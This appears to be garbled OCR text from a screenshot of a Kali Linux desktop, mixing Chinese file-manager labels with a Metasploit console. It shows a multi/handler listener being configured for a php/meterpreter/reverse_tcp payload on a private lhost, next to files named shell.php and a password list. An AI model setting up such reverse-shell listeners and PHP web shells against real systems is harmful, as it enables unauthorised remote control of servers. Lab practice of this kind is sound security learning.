 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# msfconsole
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
最近使用
收藏
1.txt 2.txt 280499个shellpass.txt 公共 模板 视频 图片
METASPLOIT by Rapid7
桌面
EXPLOIT
视频
文档 下载 音乐 桌面 e:2.txt hello.php hydra.restore
|==[msf >]============\
图片
RECON
文档
shell.php VMwareTools-10.3.22-1... vmware-tools-distrib
o O o
o O
o
LOOT
音乐
PAYLOAD
回收站
Kali Live
其他位置
=[ metasploit v5.0.41-dev ]
+ -- --=[ 1914 exploits - 1074 auxiliary - 330 post ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops ]
+ -- --=[ 4 evasion ]
已选中"shell.php" (1.1 k
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.32.144
lhost => 192.168.32.144
msf5 exploit(multi/handler) > run